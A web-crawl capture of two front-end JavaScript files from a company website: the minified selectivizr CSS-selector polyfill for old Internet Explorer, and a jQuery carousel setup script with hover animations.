request_url: http://thermetech.com/ohs/data/scripts/selectivizr.min.js
body_size: 3109
content:
/*
selectivizr v1.0.2 - (c) Keith Clark, freely distributable under the terms 
of the MIT license.

selectivizr.com
*/
(function(e){function O(e){return e.replace(v,A).replace(m,function(e,t,n){var r=n.split(",");for(var i=0,s=r.length;i<s;i++){var o=I(r[i])+L;var u=[];r[i]=o.replace(g,function(e,t,n,r,i){if(t){if(u.length>0){D(o.substring(0,i),u);u=[]}return t}else{var s=n?_(n):M(r);if(s){u.push(s);return"."+s.className}return e}})}return t+r.join(",")})}function M(e){return!S||S.test(e)?{className:H(e),applyClass:true}:null}function _(t){var r=true;var s=H(t.slice(1));var o=t.substring(0,5)==":not(";var a;var f;if(o){t=t.slice(5,-1)}var l=t.indexOf("(");if(l>-1){t=t.substring(0,l)}if(t.charAt(0)==":"){switch(t.slice(1)){case"root":r=function(e){return o?e!=n:e==n};break;case"target":if(i==8){r=function(t){var n=function(){var e=location.hash;var n=e.slice(1);return o?e==k||t.id!=n:e!=k&&t.id==n};U(e,"hashchange",function(){q(t,s,n())});return n()};break}return false;case"checked":r=function(e){if(E.test(e.type)){U(e,"propertychange",function(){if(event.propertyName=="checked"){q(e,s,e.checked!==o)}})}return e.checked!==o};break;case"disabled":o=!o;case"enabled":r=function(e){if(w.test(e.tagName)){U(e,"propertychange",function(){if(event.propertyName=="$disabled"){q(e,s,e.$disabled===o)}});u.push(e);e.$disabled=e.disabled;return e.disabled===o}return t==":enabled"?o:!o};break;case"focus":a="focus";f="blur";case"hover":if(!a){a="mouseenter";f="mouseleave"}r=function(e){U(e,o?f:a,function(){q(e,s,true)});U(e,o?a:f,function(){q(e,s,false)});return o};break;default:if(!d.test(t)){return false}break}}return{className:s,applyClass:r}}function D(e,t){var n;var r=e.replace(y,k);if(r==k||r.charAt(r.length-1)==L){r+="*"}try{n=o(r)}catch(i){B("Selector '"+e+"' threw exception '"+i+"'")}if(n){for(var s=0,u=n.length;s<u;s++){var a=n[s];var f=a.className;for(var l=0,c=t.length;l<c;l++){var h=t[l];if(!P(a,h)){if(h.applyClass&&(h.applyClass===true||h.applyClass(a)===true)){f=R(f,h.className,true)}}}a.className=f}}}function P(e,t){return(new RegExp("(^|\\s)"+t.className+"(\\s|$)")).test(e.className)}function H(e){return l+"-"+(i==6&&f?a++:e.replace(b,function(e){return e.charCodeAt(0)}))}function B(t){if(e.console){e.console.log(t)}}function j(e){return e.replace(C,A)}function F(e){return j(e).replace(N,L)}function I(e){return F(e.replace(x,A).replace(T,A))}function q(e,t,n){var r=e.className;var i=R(r,t,n);if(i!=r){e.className=i;e.parentNode.className+=k}}function R(e,t,n){var r=RegExp("(^|\\s)"+t+"(\\s|$)");var i=r.test(e);if(n){return i?e:e+L+t}else{return i?j(e.replace(r,A)):e}}function U(e,t,n){e.attachEvent("on"+t,n)}function z(){if(e.XMLHttpRequest){return new XMLHttpRequest}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){return null}}function W(e){r.open("GET",e,false);r.send();return r.status==200?r.responseText:k}function X(e,t){function n(e){return e.substring(0,e.indexOf("/",8))}if(/^https?:\/\//i.test(e)){return n(t)==n(e)?e:null}if(e.charAt(0)=="/"){return n(t)+e}var r=t.split(/[?#]/)[0];if(e.charAt(0)!="?"&&r.charAt(r.length-1)!="/"){r=r.substring(0,r.lastIndexOf("/")+1)}return r+e}function V(e){if(e){return W(e).replace(c,k).replace(h,function(t,n,r,i,s){return V(X(r||s,e))}).replace(p,function(t,n,r){n=n||k;return" url("+n+X(r,e)+n+") "})}return k}function $(){var e,n;var r=t.getElementsByTagName("BASE");var i=r.length>0?r[0].href:t.location.href;for(var s=0;s<t.styleSheets.length;s++){n=t.styleSheets[s];if(n.href!=k){e=X(n.href,i);if(e){n.cssText=O(V(e))}}}if(u.length>0){setInterval(function(){for(var e=0,t=u.length;e<t;e++){var n=u[e];if(n.disabled!==n.$disabled){if(n.disabled){n.disabled=false;n.$disabled=true;n.disabled=true}else{n.$disabled=n.disabled}}}},250)}}function J(e,r){var i=false,s=true,o=function(n){if(n.type=="readystatechange"&&t.readyState!="complete")return;(n.type=="load"?e:t).detachEvent("on"+n.type,o,false);if(!i&&(i=true))r.call(e,n.type||n)},u=function(){try{n.doScroll("left")}catch(e){setTimeout(u,50);return}o("poll")};if(t.readyState=="complete")r.call(e,k);else{if(t.createEventObject&&n.doScroll){try{s=!e.frameElement}catch(a){}if(s)u()}U(t,"readystatechange",o);U(e,"load",o)}}if(true)return;var t=document;var n=t.documentElement;var r=z();var i=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(t.compatMode!="CSS1Compat"||i<6||i>8||!r){return}var s={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"};var o;var u=[];var a=0;var f=true;var l="slvzr";var c=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g;var h=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g;var p=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g;var d=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/;var v=/:(:first-(?:line|letter))/g;var m=/(^|})\s*([^\{]*?[\[:][^{]+)/g;var g=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g;var y=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g;var b=/[^\w-]/g;var w=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/;var E=/^(checkbox|radio)$/;var S=i>6?/[\$\^*]=(['"])\1/:null;var x=/([(\[+~])\s+/g;var T=/\s+([)\]+~])/g;var N=/\s+/g;var C=/^\s*((?:[\S\s]*\S)?)\s*$/;var k="";var L=" ";var A="$1";J(e,function(){for(var t in s){var n,r,i=e;if(e[t]){n=s[t].replace("*",t).split(".");while((r=n.shift())&&(i=i[r])){}if(typeof i=="function"){o=i;$();return}}}});})(this)

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/home.js
body_size: 567
content:
$(document).ready(function(e) {
  
	$('#carrousel ul').carouFredSel({
					responsive: true,
					scroll: {
						duration        : 1000,
						pauseOnHover    : true,
						queue           : false,
						items : 1
					},
					prev: '#prev',
					next: '#next',
					items: {
						width: 342,
						visible: {
							min: 1,
							max: 7
						}
					},
					onCreate : function(){
						var time = 400;
						$('li',this).hover(
							function(){
								var elemento = $(this);
									$('figcaption',elemento).stop(false,true).animate({height:"show",opacity:1},function(){
										$('p, strong,hr',elemento).stop(false,true).animate({opacity:1});
										$('.ico',elemento).stop(false,true).animate({opacity:1,height:"show"});
								});
							},
							function(){
								var elemento = $(this);
								ocultando = $('figcaption',elemento).stop(false,true).animate({height:"hide",opacity:0},function(){
									$('p, strong, hr',elemento).stop(false,true).animate({opacity:0});	
									$('.ico',elemento).stop(false,true).animate({opacity:0,height:"hide"});
								});		
							}
						);
					}
  });
	
});